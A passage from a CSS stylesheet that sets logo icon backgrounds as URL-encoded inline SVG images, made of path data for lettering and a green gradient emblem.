-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M166.5%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M171.4%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M174.8%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st1%22%20d%3D%22M40.7%2027.7V5.4c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2V6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st1%22%20d%3D%22M59.9%2029.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M69.6%208h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2V8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3V11h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st1%22%20d%3D%22M84.2%203.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zM86.9%2026c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V26h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st1%22%20d%3D%22M109.1%2013.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7-2.1%200-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st1%22%20d%3D%22M114.7%202.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M126.5%2019.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V5.4c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M143.3%2029.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3%202.3%200%203.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M160.2%2010.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V9.1c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M162.8%208.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V24c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V10.6h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M185.5%2013.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V19l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M191.2%202.5h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V3.6c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st2%22%20d%3D%22M196.4%2029.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st2%22%20d%3D%22M202.7%2026.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7V22c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V22c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st2%22%20d%3D%22M205.7%2019.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5V20c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_59_%22%20gradientUnits%3D%22userSpaceOnUse%22%20y1%3D%2220.887%22%20x2%3D%2233.391%22%20y2%3D%2220.887%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st3%22%20d%3D%22M28.5%2028.5L16.7%2041.8%204.9%2028.5C1.7%2024.9%200%2020.8%200%2016.7%200%207.5%207.5%200%2016.7%200s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st4%22%20d%3D%22M16.7%203.8C9.8%203.8%204.2%209.5%204.2%2016.6c0%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st5%22%20d%3D%22M21.7%206.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206C4%2017%206.2%2023.7%2011.6%2026.5c1.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zM26%2017.3v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st5%22%20d%3D%22M14.9%2013.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22110%2058.2%20209.8%2042.8%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st2%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M151.4%2092.9v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M157%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M160.4%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M169.8%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M173.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M176.2%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M180.2%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M183.8%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M189.2%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M193.6%2093.6h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M198.3%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M201.4%2093.6h.4l.1-.9c0-.2.1-.3.3-.3s.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M205.8%2092.4v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9V95c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M213.2%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M215.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M219.1%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M223.7%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M227.3%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M233.7%2093.6h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3V99c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3V94c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M239.4%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M244.3%2094.4c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M248.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M251.9%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M256.4%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M261.1%2093.7c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5V95c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8v-2.7c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M267.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M269.1%20100.2c.5%200%20.6-.2.6-.7V94c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M275.3%2097.7v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M276.5%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M281.4%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M284.8%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M150.7%2085.9V63.6c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M169.9%2087.5c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M179.6%2066.2h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2v2.8h2.8c.8%